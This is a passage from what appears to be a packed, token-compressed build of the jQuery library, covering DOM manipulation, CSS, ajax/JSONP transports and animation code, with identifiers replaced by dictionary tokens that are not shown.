e=[],f=a[c];1C(f&&f.1e!==9&&(d===b||f.1e!==1||!p(f).is(d)))f.1e===1&&e.1o(f),f=f[c];14 e},7u:12(a,b){17 c=[];1b(;a;a=a.2O)a.1e===1&&a!==b&&c.1o(a);14 c}});17 de="dM|dx|g2|dy|dz|dA|1r|dB|dC|dD|dE|dF|c0|dG|dH|dI|7b|dJ|4D|dK|dL|dv|dN",bm=/ 4n\\d+="(?:1a|\\d+)"/g,da=/^\\s+/,db=/<(?!dt|br|ds|8C|hr|dS|23|6h|dT|7e)(([\\w:]+)[^>]*)\\/>/gi,dc=/<([\\w:]+)/,bq=/<2I/i,br=/<|&#?\\w+;/,bs=/<(?:1Y|1g|6h)/i,bt=/<(?:1Y|21|8C|3h|1g)/i,bu=1q 1J("<(?:"+de+")[\\\\s/>]","i"),bv=/^(?:41|3B)$/,bw=/26\\s*(?:[^=]|=\\s*.26.)/i,bx=/\\/(e1|e2)1Y/i,by=/^\\s*<!(?:\\[e4\\[|\\-\\-)|[\\]\\-]{2}>\\s*$/g,bz={3h:[1,"<2q 5h=\'5h\'>","</2q>"],e6:[1,"<d4>","</d4>"],d3:[1,"<2l>","</2l>"],59:[2,"<2l><2I>","</2I></2l>"],4B:[3,"<2l><2I><59>","</59></2I></2l>"],ds:[2,"<2l><2I></2I><8E>","</8E></2l>"],dt:[1,"<2D>","</2D>"],3k:[0,"",""]},bA=bk(e),bB=bA.2o(e.1Z("27"));bz.aM=bz.3h,bz.2I=bz.ec=bz.8E=bz.ed=bz.d3,bz.ee=bz.4B,p.1s.7X||(bz.3k=[1,"X<27>","</27>"]),p.fn.1p({1G:12(a){14 p.3b(15,12(a){14 a===b?p.1G(15):15.2B().3O((15[0]&&15[0].2e||e).8A(a))},1a,a,1l.18)},77:12(a){if(p.1v(a))14 15.1i(12(b){p(15).77(a.1f(15,b))});if(15[0]){17 b=p(a,15[0].2e).eq(0).4k(!0);15[0].1k&&b.3M(15[0]),b.2D(12(){17 a=15;1C(a.1Q&&a.1Q.1e===1)a=a.1Q;14 a}).3O(15)}14 15},bp:12(a){14 p.1v(a)?15.1i(12(b){p(15).bp(a.1f(15,b))}):15.1i(12(){17 b=p(15),c=b.4L();c.18?c.77(a):b.3O(a)})},ei:12(a){17 b=p.1v(a);14 15.1i(12(c){p(15).77(b?a.1f(15,c):a)})},ej:12(){14 15.8t().1i(12(){p.1m(15,"2m")||p(15).5Q(15.3f)}).4p()},3O:12(){14 15.4s(1l,!0,12(a){(15.1e===1||15.1e===11)&&15.2o(a)})},b3:12(){14 15.4s(1l,!0,12(a){(15.1e===1||15.1e===11)&&15.3M(a,15.1Q)})},6S:12(){if(!bh(15[0]))14 15.4s(1l,!1,12(a){15.1k.3M(a,15)});if(1l.18){17 a=p.6Q(1l);14 15.2z(p.30(a,15),"6S",15.1V)}},8i:12(){if(!bh(15[0]))14 15.4s(1l,!1,12(a){15.1k.3M(a,15.2O)});if(1l.18){17 a=p.6Q(1l);14 15.2z(p.30(15,a),"8i",15.1V)}},2C:12(a,b){17 c,d=0;1b(;(c=15[d])!=1a;d++)if(!a||p.1F(a,[c]).18)!b&&c.1e===1&&(p.4X(c.1O("*")),p.4X([c])),c.1k&&c.1k.2G(c);14 15},2B:12(){17 a,b=0;1b(;(a=15[b])!=1a;b++){a.1e===1&&p.4X(a.1O("*"));1C(a.1Q)a.2G(a.1Q)}14 15},4k:12(a,b){14 a=a==1a?!1:a,b=b==1a?a:b,15.2D(12(){14 p.4k(15,a,b)})},2E:12(a){14 p.3b(15,12(a){17 c=15[0]||{},d=0,e=15.18;if(a===b)14 c.1e===1?c.22.1n(bm,""):b;if(1c a=="1t"&&!bs.1d(a)&&(p.1s.7X||!bu.1d(a))&&(p.1s.7P||!da.1d(a))&&!bz[(dc.1A(a)||["",""])[1].1x()]){a=a.1n(db,"<$1></$2>");1R{1b(;d<e;d++)c=15[d]||{},c.1e===1&&(p.4X(c.1O("*")),c.22=a);c=0}1P(f){}}c&&15.2B().3O(a)},1a,a,1l.18)},5Q:12(a){14 bh(15[0])?15.18?15.2z(p(p.1v(a)?a():a),"5Q",a):15:p.1v(a)?15.1i(12(b){17 c=p(15),d=c.2E();c.5Q(a.1f(15,b,d))}):(1c a!="1t"&&(a=p(a).aI()),15.1i(12(){17 b=15.2O,c=15.1k;p(15).2C(),b?p(b).6S(a):p(c).3O(a)}))},aI:12(a){14 15.2C(a,!0)},4s:12(a,c,d){a=[].3D.1D([],a);17 e,f,g,h,i=0,j=a[0],k=[],l=15.18;if(!p.1s.8h&&l>1&&1c j=="1t"&&bw.1d(j))14 15.1i(12(){p(15).4s(a,c,d)});if(p.1v(j))14 15.1i(12(e){17 f=p(15);a[0]=j.1f(15,e,c?f.2E():b),f.4s(a,c,d)});if(15[0]){e=p.7D(a,15,k),g=e.6z,f=g.1Q,g.3f.18===1&&(g=f);if(f){c=c&&p.1m(f,"59");1b(h=e.7I||l-1;i<l;i++)d.1f(c&&p.1m(15[i],"2l")?bC(15[i],"2I"):15[i],i===h?g:p.4k(g,!0,!0))}g=f=1a,k.18&&p.1i(k,12(a,b){b.5q?p.3w?p.3w({1T:b.5q,1h:"6E",5J:"1Y",39:!1,48:!1,"9T":!0}):p.2b("et 3w"):p.87((b.1G||b.72||b.22||"").1n(by,"")),b.1k&&b.1k.2G(b)})}14 15}}),p.7D=12(a,c,d){17 f,g,h,i=a[0];14 c=c||e,c=(c[0]||c).2e||c[0]||c,1c c.5D=="2Q"&&(c=e),a.18===1&&1c i=="1t"&&i.18<eu&&c===e&&i.7c(0)==="<"&&!bt.1d(i)&&(p.1s.8h||!bw.1d(i))&&(p.1s.6K||!bu.1d(i))&&(g=!0,f=p.7Z[i],h=f!==b),f||(f=c.5D(),p.6Q(a,c,f,d),g&&(p.7Z[i]=h&&f)),{6z:f,7I:g}},p.7Z={},p.1i({9S:"3O",ew:"b3",3M:"6S",ex:"8i",ey:"5Q"},12(a,b){p.fn[a]=12(c){17 d,e=0,f=[],g=p(c),h=g.18,i=15.18===1&&15[0].1k;if((i==1a||i&&i.1e===11&&i.3f.18===1)&&h===1)14 g[b](15[0]),15;1b(;e<h;e++)d=(e>0?15.4k(!0):15).1u(),p(g[e])[b](d),f=f.3D(d);14 15.2z(f,a,g.1V)}}),p.1p({4k:12(a,b,c){17 d,e,f,g;p.1s.6K||p.5m(a)||!bu.1d("<"+a.1m+">")?g=a.4Y(!0):(bB.22=a.6G,bB.2G(g=bB.1Q));if((!p.1s.88||!p.1s.d8)&&(a.1e===1||a.1e===11)&&!p.5m(a)){bE(a,g),d=bF(a),e=bF(g);1b(f=0;d[f];++f)e[f]&&bE(d[f],e[f])}if(b){bD(a,g);if(c){d=bF(a),e=bF(g);1b(f=0;d[f];++f)bD(d[f],e[f])}}14 d=e=1a,g},6Q:12(a,b,c,d){17 f,g,h,i,j,k,l,m,n,o,q,r,s=0,t=[];if(!b||1c b.5D=="2Q")b=e;1b(g=b===e&&bA;(h=a[s])!=1a;s++){1c h=="3o"&&(h+="");if(!h)3W;if(1c h=="1t")if(!br.1d(h))h=b.8A(h);1w{g=g||bk(b),l=l||g.2o(b.1Z("27")),h=h.1n(db,"<$1></$2>"),i=(dc.1A(h)||["",""])[1].1x(),j=bz[i]||bz.3k,k=j[0],l.22=j[1]+h+j[2];1C(k--)l=l.53;if(!p.1s.2I){m=bq.1d(h),n=i==="2l"&&!m?l.1Q&&l.1Q.3f:j[1]==="<2l>"&&!m?l.3f:[];1b(f=n.18-1;f>=0;--f)p.1m(n[f],"2I")&&!n[f].3f.18&&n[f].1k.2G(n[f])}!p.1s.7P&&da.1d(h)&&l.3M(b.8A(da.1A(h)[0]),l.1Q),h=l.3f,l=g.53}h.1e?t.1o(h):t=p.30(t,h)}l&&(g.2G(l),h=l=g=1a);if(!p.1s.8V)1b(s=0;(h=t[s])!=1a;s++)p.1m(h,"23")?bG(h):1c h.1O!="2Q"&&p.3P(h.1O("23"),bG);if(c){q=12(a){if(!a.1h||bx.1d(a.1h))14 d?d.1o(a.1k?a.1k.2G(a):a):c.2o(a)};1b(s=0;(h=t[s])!=1a;s++)if(!p.1m(h,"1Y")||!q(h))c.2o(h),1c h.1O!="2Q"&&(r=p.3P(p.30([],h.1O("1Y")),q),t.2v.1D(t,[s+1,0].3D(r)),s+=r.18)}14 t},4X:12(a,b){17 c,d,e,f,g=0,h=p.2R,i=p.3I,j=p.1s.6u,k=p.1j.2y;1b(;(e=a[g])!=1a;g++)if(b||p.4Z(e)){d=e[h],c=d&&i[d];if(c){if(c.2L)1b(f in c.2L)k[f]?p.1j.2C(e,f):p.8G(e,f,c.2K);i[d]&&(1X i[d],j?1X e[h]:e.4C?e.4C(h):e[h]=1a,p.8B.1o(d))}}}}),12(){17 a,b;p.am=12(a){a=a.1x();17 b=/(eA)[ \\/]([\\w.]+)/.1A(a)||/(8u)[ \\/]([\\w.]+)/.1A(a)||/(eB)(?:.*6t|)[ \\/]([\\w.]+)/.1A(a)||/(eD) ([\\w.]+)/.1A(a)||a.2j("eF")<0&&/(eG)(?:.*? eH:([\\w.]+)|)/.1A(a)||[];14{6s:b[1]||"",6t:b[2]||"0"}},a=p.am(g.eJ),b={},a.6s&&(b[a.6s]=!0,b.6t=a.6t),b.8u&&(b.eK=!0),p.6s=b,p.7T=12(){12 a(b,c){14 1q a.fn.2Y(b,c)}p.1p(!0,a,15),a.eM=15,a.fn=a.2c=15(),a.fn.3G=a,a.7T=15.7T,a.fn.2Y=12 c(c,d){14 d&&d 4O p&&!(d 4O a)&&(d=a(d)),p.fn.2Y.1f(15,c,d,b)},a.fn.2Y.2c=a.fn;17 b=a(e);14 a}}();17 df,bI,bJ,bK=/ah\\([^)]*\\)/i,bL=/2h=([^)]*)/,bM=/^(1M|eR|eS|1I)$/,bN=/^3d/,bO=1q 1J("^("+q+")(.*)$","i"),bP=1q 1J("^("+q+")(?!3C)[a-z%]+$","i"),bQ=1q 1J("^([-+])=("+q+")","i"),bR={},bS={3l:"8x",8Z:"2X",1S:"4U"},bT={eX:0,aa:a8,a6:1},bU=["f1","f2","f3","f4"],bV=["f5","O","f6","7f"],bW=p.fn.4g;p.fn.1p({1L:12(a,c){14 p.3b(15,12(a,c,d){14 d!==b?p.1g(a,c,d):p.1L(a,c)},a,c,1l.18>1)},3x:12(){14 bZ(15,!0)},3V:12(){14 bZ(15)},4g:12(a,b){17 c=1c a=="36";14 p.1v(a)&&p.1v(b)?bW.1D(15,1l):15.1i(12(){(c?a:bY(15))?p(15).3x():p(15).3V()})}}),p.1p({2F:{2h:{1u:12(a,b){if(b){17 c=df(a,"2h");14 c===""?"1":c}}}},6o:{f9:!0,aa:!0,a6:!0,2h:!0,fa:!0,fb:!0,fc:!0,51:!0},4S:{"8y":p.1s.65?"65":"fe"},1g:12(a,c,d,e){if(!a||a.1e===3||a.1e===8||!a.1g)14;17 f,g,h,i=p.3N(c),j=a.1g;c=p.4S[i]||(p.4S[i]=bX(j,i)),h=p.2F[c]||p.2F[i];if(d===b)14 h&&"1u"in h&&(f=h.1u(a,!1,e))!==b?f:j[c];g=1c d,g==="1t"&&(f=bQ.1A(d))&&(d=(f[1]+1)*f[2]+2d(p.1L(a,c)),g="3o");if(d==1a||g==="3o"&&b7(d))14;g==="3o"&&!p.6o[i]&&(d+="3C");if(!h||!("1H"in h)||(d=h.1H(a,d,e))!==b)1R{j[c]=d}1P(k){}},1L:12(a,c,d,e){17 f,g,h,i=p.3N(c);14 c=p.4S[i]||(p.4S[i]=bX(a.1g,i)),h=p.2F[c]||p.2F[i],h&&"1u"in h&&(f=h.1u(a,!0,e)),f===b&&(f=df(a,c)),f==="ff"&&c in bT&&(f=bT[c]),d||e!==b?(g=2d(f),d||p.7x(g)?g||0:f):f},7L:12(a,b,c){17 d,e,f={};1b(e in b)f[e]=a.1g[e],a.1g[e]=b[e];d=c.1f(a);1b(e in b)a.1g[e]=f[e];14 d}}),a.5a?df=12(a,b){17 c,d,e,f,g=5a(a,1a),h=a.1g;14 g&&(c=g[b],c===""&&!p.2x(a.2e.2r,a)&&(c=p.1g(a,b)),bP.1d(c)&&bN.1d(b)&&(d=h.1W,e=h.7G,f=h.7E,h.7G=h.7E=h.1W=c,c=g.1W,h.1W=d,h.7G=e,h.7E=f)),c}:e.2r.46&&(df=12(a,b){17 c,d,e=a.46&&a.46[b],f=a.1g;14 e==1a&&f&&f[b]&&(e=f[b]),bP.1d(e)&&!bM.1d(b)&&(c=f.1I,d=a.6f&&a.6f.1I,d&&(a.6f.1I=a.46.1I),f.1I=b==="fl"?"fm":e,e=f.fo+"3C",f.1I=c,d&&(a.6f.1I=d)),e===""?"6B":e}),p.1i(["3n","1W"],12(a,b){p.2F[b]={1u:12(a,c,d){if(c)14 a.4q!==0||df(a,"1S")!=="2Z"?ca(a,b,d):p.7L(a,bS,12(){14 ca(a,b,d)})},1H:12(a,c,d){14 b$(a,c,d?7g(a,b,d,p.1s.5P&&p.1L(a,"5P")==="2n-42"):0)}}}),p.1s.2h||(p.2F.2h={1u:12(a,b){14 bL.1d((b&&a.46?a.46.1F:a.1g.1F)||"")?.9G*2d(1J.$1)+"":b?"1":""},1H:12(a,b){17 c=a.1g,d=a.46,e=p.7x(b)?"ah(2h="+b*fq+")":"",f=d&&d.1F||c.1F||"";c.51=1;if(b>=1&&p.35(f.1n(bK,""))===""&&c.4C){c.4C("1F");if(d&&!d.1F)14}c.1F=bK.1d(f)?f.1n(bK,e):f+" "+e}}),p(12(){p.1s.89||(p.2F.69={1u:12(a,b){14 p.7L(a,{1S:"5e-4U"},12(){if(b)14 df(a,"69")})}}),!p.1s.8a&&p.fn.3l&&p.1i(["1M","1I"],12(a,b){p.2F[b]={1u:12(a,c){if(c){17 d=df(a,b);14 bP.1d(d)?p(a).3l()[b]+"3C":d}}}})}),p.2V&&p.2V.4z&&(p.2V.4z.2X=12(a){14 a.4q===0&&a.6Y===0||!p.1s.96&&(a.1g&&a.1g.1S||df(a,"1S"))==="2Z"},p.2V.4z.9i=12(a){14!p.2V.4z.2X(a)}),p.1i({3d:"",3a:"",2n:"6Z"},12(a,b){p.2F[a+b]={83:12(c){17 d,e=1c c=="1t"?c.1N(" "):[c],f={};1b(d=0;d<4;d++)f[a+bU[d]+b]=e[d]||e[d-2]||e[0];14 f}},bN.1d(a)||(p.2F[a+b].1H=b$)});17 dg=/%20/g,cd=/\\[\\]$/,ce=/\\r?\\n/g,cf=/^(?:fu|fv|9y|9y-fy|fz|2X|fB|3o|74|fC|fD|fE|1G|dv|1T|fF)$/i,cg=/^(?:2q|5T)/i;p.fn.1p({fH:12(){14 p.7e(15.9v())},9v:12(){14 15.2D(12(){14 15.9u?p.4d(15.9u):15}).1F(12(){14 15.2N&&!15.2w&&(15.26||cg.1d(15.1m)||cf.1d(15.1h))}).2D(12(a,b){17 c=p(15).4b();14 c==1a?1a:p.2J(c)?p.2D(c,12(a,c){14{2N:b.2N,1y:a.1n(ce,"\\r\\n")}}):{2N:b.2N,1y:c.1n(ce,"\\r\\n")}}).1u()}}),p.7e=12(a,c){17 d,e=[],f=12(a,b){b=p.1v(b)?b():b==1a?"":b,e[e.18]=9t(a)+"="+9t(b)};c===b&&(c=p.40&&p.40.9s);if(p.2J(a)||a.4V&&!p.5u(a))p.1i(a,12(){f(15.2N,15.1y)});1w 1b(d in a)ch(d,a[d],c,f);14 e.3t("&").1n(dg,"+")};17 dh,cj,ck=/#.*$/,cl=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/fQ,cm=/^(?:fS|8N|8N\\-fU|.+\\-fV|8w|fW|fX):$/,cn=/^(?:6E|fZ)$/,co=/^\\/\\//,cp=/\\?/,cq=/<1Y\\b[^<]*(?:(?!<\\/1Y>)<[^<]*)*<\\/1Y>/gi,cr=/([?&])47=[^&]*/,cs=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)/,ct=p.fn.5n,cu={},cv={},cw=["*/"]+["*"];1R{dh=f.2S}1P(cx){dh=e.1Z("a"),dh.2S="",dh=dh.2S}cj=cs.1A(dh.1x())||[],p.fn.5n=12(a,c,d){if(1c a!="1t"&&ct)14 ct.1D(15,1l);if(!15.18)14 15;17 e,f,g,h=15,i=a.2j(" ");14 i>=0&&(e=a.1z(i,a.18),a=a.1z(0,i)),p.1v(c)?(d=c,c=b):1c c=="21"&&(f="g7"),p.3w({1T:a,1h:f,5J:"2E",1r:c,3e:12(a,b){d&&h.1i(d,g||[a.8d,b,a])}}).2M(12(a){g=1l,h.2E(e?p("<27>").3O(a.1n(cq,"")).28(e):a)}),15},p.1i("bo bn bl gc gd 9l".1N(" "),12(a,b){p.fn[b]=12(a){14 15.2s(b,a)}}),p.1i(["1u","gf"],12(a,c){p[c]=12(a,d,e,f){14 p.1v(d)&&(f=f||e,e=d,d=b),p.3w({1h:c,1T:a,1r:d,5H:e,5J:f})}}),p.1p({gg:12(a,c){14 p.1u(a,b,c,"1Y")},gh:12(a,b,c){14 p.1u(a,b,c,"3r")},6q:12(a,b){14 b?cA(a,p.40):(b=a,a=p.40),cA(a,b),a},40:{1T:dh,8b:cm.1d(cj[1]),48:!0,1h:"6E",5p:"45/x-b4-4W-b2; b0=gr-8",aY:!0,39:!0,5o:{3y:"45/3y, 1G/3y",2E:"1G/2E",1G:"1G/gv",3r:"45/3r, 1G/6g","*":cw},4L:{3y:/3y/,2E:/2E/,3r:/3r/},90:{3y:"aR",1G:"8d"},4F:{"* 1G":a.64,"1G 2E":!0,"1G 3r":p.8j,"1G 3y":p.8T},8X:{2p:!0,1T:!0}},85:cy(cu),7S:cy(cv),3w:12(a,c){12 y(a,c,f,i){17 k,s,t,u,w,y=c;if(v===2)14;v=2,h&&9X(h),g=b,e=i||"",x.31=a>0?4:0,f&&(u=cB(l,x,f));if(a>=7d&&a<gB||a===at)l.ap&&(w=x.6C("gE-ao"),w&&(p.78[d]=w),w=x.6C("gH"),w&&(p.6W[d]=w)),a===at?(y="gJ",k=!0):(k=cC(l,u),y=k.6y,s=k.1r,t=k.2b,k=!t);1w{t=y;if(!y||a)y="2b",a<0&&(a=0)}x.7C=a,x.ai=""+(c||y),k?o.4c(m,[s,y,x]):o.an(m,[x,y,t]),x.7p(r),r=b,j&&n.2f("3w"+(k?"gN":"8L"),[x,l,k?s:t]),q.6H(m,[x,y]),j&&(n.2f("bl",[x,l]),--p.5S||p.1j.2f("bn"))}1c a=="21"&&(c=a,a=b),c=c||{};17 d,e,f,g,h,i,j,k,l=p.6q({},c),m=l.2p||l,n=m!==l&&(m.1e||m 4O p)?p(m):p.1j,o=p.4e(),q=p.4I("5j 5c"),r=l.7p||{},t={},u={},v=0,w="gO",x={31:0,4r:12(a,b){if(!v){17 c=a.1x();a=u[c]=u[c]||a,t[a]=b}14 15},9N:12(){14 v===2?e:1a},6C:12(a){17 c;if(v===2){if(!f){f={};1C(c=cl.1A(e))f[c[1].1x()]=c[2]}c=f[a.1x()]}14 c===b?1a:c},7h:12(a){14 v||(l.6F=a),15},43:12(a){14 a=a||w,g&&g.43(a),y(0,a),15}};o.2g(x),x.5H=x.2M,x.2b=x.4a,x.3e=q.2a,x.7p=12(a){if(a){17 b;if(v<2)1b(b in a)r[b]=[r[b],a[b]];1w b=a[x.7C],x.3Z(b)}14 15},l.1T=((a||l.1T)+"").1n(ck,"").1n(co,cj[1]+"//"),l.33=p.35(l.5J||"*").1x().1N(s),l.4y==1a&&(i=cs.1A(l.1T.1x()),l.4y=!(!i||i[1]==cj[1]&&i[2]==cj[2]&&(i[3]||(i[1]==="8F:"?80:9z))==(cj[3]||(cj[1]==="8F:"?80:9z)))),l.1r&&l.aY&&1c l.1r!="1t"&&(l.1r=p.7e(l.1r,l.9s)),cz(cu,l,c,x);if(v===2)14 x;j=l.48,l.1h=l.1h.5U(),l.68=!cn.1d(l.1h),j&&p.5S++===0&&p.1j.2f("bo");if(!l.68){l.1r&&(l.1T+=(cp.1d(l.1T)?"&":"?")+l.1r,1X l.1r),d=l.1T;if(l.3I===!1){17 z=p.32(),A=l.1T.1n(cr,"$gY="+z);l.1T=A+(A===l.1T?(cp.1d(l.1T)?"&":"?")+"47="+z:"")}}(l.1r&&l.68&&l.5p!==!1||c.5p)&&x.4r("gZ-h0",l.5p),l.ap&&(d=d||l.1T,p.78[d]&&x.4r("9x-ao-h2",p.78[d]),p.6W[d]&&x.4r("9x-h3-h4",p.6W[d])),x.4r("h5",l.33[0]&&l.5o[l.33[0]]?l.5o[l.33[0]]+(l.33[0]!=="*"?", "+cw+"; q=0.9G":""):l.5o["*"]);1b(k in l.9j)x.4r(k,l.9j[k]);if(!l.97||l.97.1f(m,x,l)!==!1&&v!==2){w="43";1b(k in{5H:1,2b:1,3e:1})x[k](l[k]);g=cz(cv,l,c,x);if(!g)y(-1,"ad h8");1w{x.31=1,j&&n.2f("9l",[x,l]),l.39&&l.8m>0&&(h=4f(12(){x.43("8m")},l.8m));1R{v=1,g.6N(t,y)}1P(B){if(v<2)y(-1,B);1w 7B B}}14 x}14 x.43()},5S:0,78:{},6W:{}});17 di=[],cE=/\\?/,cF=/(=)\\?(?=&|$)|\\?\\?/,cG=p.32();p.6q({5f:"hg",4i:12(){17 a=di.3m()||p.2R+"47"+cG++;14 15[a]=!0,a}}),p.85("3r 5f",12(c,d,e){17 f,g,h,i=c.1r,j=c.1T,k=c.5f!==!1,l=k&&cF.1d(j),m=k&&!l&&1c i=="1t"&&!(c.5p||"").2j("45/x-b4-4W-b2")&&cF.1d(i);if(c.33[0]==="5f"||l||m)14 f=c.4i=p.1v(c.4i)?c.4i():c.4i,g=a[f],l?c.1T=j.1n(cF,"$1"+f):m?c.1r=i.1n(cF,"$1"+f):k&&(c.1T+=(cE.1d(j)?"&":"?")+c.5f+"="+f),c.4F["1Y 3r"]=12(){14 h||p.2b(f+" hi 4l hj"),h[0]},c.33[0]="3r",a[f]=12(){h=1l},e.3Z(12(){a[f]=g,c[f]&&(c.4i=d.4i,di.1o(f)),h&&p.1v(g)&&g(h[0]),h=g=b}),"1Y"}),p.6q({5o:{1Y:"1G/6g, 45/6g, 45/7i, 45/x-7i"},4L:{1Y:/6g|7i/},4F:{"1G 1Y":12(a){14 p.87(a),a}}}),p.85("1Y",12(a){a.3I===b&&(a.3I=!1),a.4y&&(a.1h="6E",a.48=!1)}),p.7S("1Y",12(a){if(a.4y){17 c,d=e.af||e.1O("af")[0]||e.2r;14{6N:12(f,g){c=e.1Z("1Y"),c.39="39",a.ac&&(c.b0=a.ac),c.5q=a.1T,c.6a=c.4J=12(a,e){if(e||!c.31||/hn|3e/.1d(c.31))c.6a=c.4J=1a,d&&c.1k&&d.2G(c),c=b,e||g(7d,"5H")},d.3M(c,d.1Q)},43:12(){c&&c.6a(0,1)}}}});17 dj,cI=a.6n?12(){1b(17 a in dj)dj[a](0,1)}:!1,cJ=0;p.40.8p=a.6n?12(){14!15.8b&&cK()||cL()}:cK,12(a){p.1p(p.1s,{3w:!!a,9w:!!a&&"hu"in a})}(p.40.8p()),p.1s.3w&&p.7S(12(c){if(!c.4y||p.1s.9w){17 d;14{6N:12(e,f){17 g,h,i=c.8p();c.9n?i.7K(c.1h,c.1T,c.39,c.9n,c.74):i.7K(c.1h,c.1T,c.39);if(c.8g)1b(h in c.8g)i[h]=c.8g[h];c.6F&&i.7h&&i.7h(c.6F),!c.4y&&!e["X-9b-6m"]&&(e["X-9b-6m"]="aP");1R{1b(h in e)i.4r(h,e[h])}1P(j){}i.6N(c.68&&c.1r||1a),d=12(a,e){17 h,j,k,l,m;1R{if(d&&(e||i.31===4)){d=b,g&&(i.4J=p.86,cI&&1X dj[g]);if(e)i.31!==4&&i.43();1w{h=i.7C,k=i.9N(),l={},m=i.aR,m&&m.2r&&(l.3y=m);1R{l.1G=i.8d}1P(a){}1R{j=i.ai}1P(n){j=""}!h&&c.8b&&!c.4y?h=l.1G?7d:hy:h===hz&&(h=hA)}}}1P(o){e||f(-1,o)}l&&f(h,j,l,k)},c.39?i.31===4?4f(d,0):(g=++cJ,cI&&(dj||(dj={},p(a).ag(cI)),dj[g]=d),i.4J=d):d()},43:12(){d&&d(0,1)}}}});17 dk,cN,cO=/^(?:4g|3x|3V)$/,cP=1q 1J("^(?:([-+])=|)("+q+")([a-z%]*)$","i"),cQ=/61$/,cR=[cX],cS={"*":[12(a,b){17 c,d,e,f=15.8H(a,b),g=cP.1A(b),h=f.6r(),i=+h||0,j=1;if(g){c=+g[2],d=g[3]||(p.6o[a]?"":"3C");if(d!=="3C"&&i){i=p.1L(f.1E,a,!0)||c||1;do e=j=j||".5",i=i/j,p.1g(f.1E,a,i+d),j=f.6r()/h;1C(j!==1&&j!==e)}f.81=d,f.3z=i,f.4p=g[1]?i+(g[1]+1)*c:c}14 f}]};p.hG=p.1p(cV,{hH:12(a,b){p.1v(a)?(b=a,a=["*"]):a=a.1N(" ");17 c,d=0,e=a.18;1b(;d<e;d++)c=a[d],cS[c]=cS[c]||[],cS[c].3c(b)},hI:12(a,b){b?cR.3c(a):cR.1o(a)}}),p.a5=cY,cY.2c={3G:cY,2Y:12(a,b,c,d,e,f){15.1E=a,15.29=c,15.4Q=e||"8W",15.54=b,15.3z=15.32=15.6r(),15.4p=d,15.81=f||(p.6o[c]?"":"3C")},6r:12(){17 a=cY.2W[15.29];14 a&&a.1u?a.1u(15):cY.2W.3k.1u(15)},8l:12(a){17 b,c=cY.2W[15.29];14 15.hK=b=p.4Q[15.4Q](a,15.54.2P*a,0,1,15.54.2P),15.32=(15.4p-15.3z)*b+15.3z,15.54.5r&&15.54.5r.1f(15.1E,15.32,15),c&&c.1H?c.1H(15):cY.2W.3k.1H(15),15}},cY.2c.2Y.2c=cY.2c,cY.2W={3k:{1u:12(a){17 b;14 a.1E[a.29]==1a||!!a.1E.1g&&a.1E.1g[a.29]!=1a?(b=p.1L(a.1E,a.29,!1,""),!b||b==="6B"?0:b):a.1E[a.29]},1H:12(a){p.fx.5r[a.29]?p.fx.5r[a.29](a):a.1E.1g&&(a.1E.1g[p.4S[a.29]]!=1a||p.2F[a.29])?p.1g(a.1E,a.29,a.32+a.81):a.1E[a.29]=a.32}}},cY.2W.56=cY.2W.4E={1H:12(a){a.1E.1e&&a.1E.1k&&(a.1E[a.29]=a.32)}},p.1i(["4g","3x","3V"],12(a,b){17 c=p.fn[b];p.fn[b]=12(d,e,f){14 d==1a||1c d=="36"||!a&&p.1v(d)&&p.1v(e)?c.1D(15,1l):15.6L(cZ(b,!0),d,e,f)}}),p.fn.1p({hN:12(a,b,c,d){14 15.1F(bY).1L("2h",0).3x().4p().6L({2h:b},a,c,d)},6L:12(a,b,c,d){17 e=p.5k(a),f=p.aS(b,c,d),g=12(){17 b=cV(15,p.1p({},a),f);e&&b.2T(!0)};14 e||f.1U===!1?15.1i(g):15.1U(f.1U,g)},2T:12(a,c,d){17 e=12(a){17 b=a.2T;1X a.2T,b(d)};14 1c a!="1t"&&(d=c,c=a,a=b),c&&a!==!1&&15.1U(a||"fx",[]),15.1i(12(){17 b=!0,c=a!=1a&&a+"61",f=p.5s,g=p.1B(15);if(c)g[c]&&g[c].2T&&e(g[c]);1w 1b(c in g)g[c]&&g[c].2T&&cQ.1d(c)&&e(g[c]);1b(c=f.18;c--;)f[c].1E===15&&(a==1a||f[c].1U===a)&&(f[c].aH.2T(d),b=!1,f.2v(c,1));(b||!d)&&p.4t(15,a)})}}),p.1i({hQ:cZ("3x"),hR:cZ("3V"),hS:cZ("4g"),hT:{2h:"3x"},hU:{2h:"3V"},hV:{2h:"4g"}},12(a,b){p.fn[a]=12(a,c,d){14 15.6L(b,a,c,d)}}),p.aS=12(a,b,c){17 d=a&&1c a=="21"?p.1p({},a):{3e:c||!c&&b||p.1v(a)&&a,2P:a,4Q:c&&b||b&&!p.1v(b)&&b};d.2P=p.fx.37?0:1c d.2P=="3o"?d.2P:d.2P in p.fx.5y?p.fx.5y[d.2P]:p.fx.5y.3k;if(d.1U==1a||d.1U===!0)d.1U="fx";14 d.7l=d.3e,d.3e=12(){p.1v(d.7l)&&d.7l.1f(15),d.1U&&p.4t(15,d.1U)},d},p.4Q={hX:12(a){14 a},8W:12(a){14.5-44.hY(a*44.hZ)/2}},p.5s=[],p.fx=cY.2c.2Y,p.fx.ak=12(){17 a,b=p.5s,c=0;1b(;c<b.18;c++)a=b[c],!a()&&b[c]===a&&b.2v(c--,1);b.18||p.fx.2T()},p.fx.aG=12(a){a()&&p.5s.1o(a)&&!cN&&(cN=i1(p.fx.ak,p.fx.d5))},p.fx.d5=13,p.fx.2T=12(){i2(cN),cN=1a},p.fx.5y={i3:i4,i5:7d,3k:a8},p.fx.5r={},p.2V&&p.2V.4z&&(p.2V.4z.i6=12(a){14 p.3P(p.5s,12(b){14 a===b.1E}).18});17 dl=/^(?:2m|2E)$/i;p.fn.3v=12(a){if(1l.18)14 a===b?15:15.1i(12(b){p.3v.ax(15,a,b)});17 c,d,e,f,g,h,i,j,k,l,m=15[0],n=m&&m.2e;if(!n)14;14(e=n.2m)===m?p.3v.aw(m):(d=n.2r,p.2x(d,m)?(c=m.ib(),f=7N(n),g=d.6k||e.6k||0,h=d.6i||e.6i||0,i=f.a1||d.56,j=f.9Y||d.4E,k=c.1M+i-g,l=c.1I+j-h,{1M:k,1I:l}):{1M:0,1I:0})},p.3v={aw:12(a){17 b=a.9e,c=a.ih;14 p.1s.9d&&(b+=2d(p.1L(a,"c1"))||0,c+=2d(p.1L(a,"aA"))||0),{1M:b,1I:c}},ax:12(a,b,c){17 d=p.1L(a,"3l");d==="8o"&&(a.1g.3l="6D");17 